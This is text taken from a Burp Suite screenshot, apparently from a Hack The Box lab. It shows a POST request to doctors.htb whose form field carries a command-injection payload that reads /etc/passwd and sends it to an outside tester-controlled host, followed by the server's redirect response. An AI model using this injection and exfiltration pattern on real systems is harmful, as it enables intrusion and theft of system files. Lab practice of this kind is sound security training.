 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Follow redirection Target: http://doctors.htb ?
Request
Pretty Raw \n Actions
1 POST /post/new HTTP/1.1
2 Host: doctors.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://doctors.htb
10 Connection: close
11 Referer: http://doctors.htb/post/new
12 Cookie: session=
.eJwljkFqAzEMAP_icw6SLNlWPrNYskRLoIXd5BTy9xp6nDkM8y5HnnF9lfvzfMWtHN-r3Etn5hjuyaZJzqq6FhN7Mwrh4
LA0SweUCsiriuGkPjFZGKipzzTsLGuMJG2zz10Dgt0JWdxNwRGxN3I0kyCroqDVmWZSlj3yuuL8v6GNfp15PH8f8bOF6my
2UHfTUlq04QJjC4uxEiJorKnVyucPJk9ASQ.YCCb9A.Ip2g5s7kBKE6jUYQws1ut0pU4Bo
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 title=Passwd+Extract&content=
http%3A%2F%2F10.10.15.77%3A8081%2F%24%28tail$IFS'-n2'$IFS/etc/passwd%29&submit=Post
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 FOUND
2 Date: Mon, 08 Feb 2021 02:56:24 GMT
3 Server: Werkzeug/1.0.1 Python/3.8.2
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://doctors.htb/home
7 Vary: Cookie
8 Set-Cookie: session=.eJwljsFqxDAMRH8l9XkPtiI7Vv6klCVYskRKy2axk9Oy_15DT8MbmMe83Ga_pe_a3fr1ctM5w
9 Connection: close
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (14)
Response Headers (8)
Done 805 bytes | 210 millis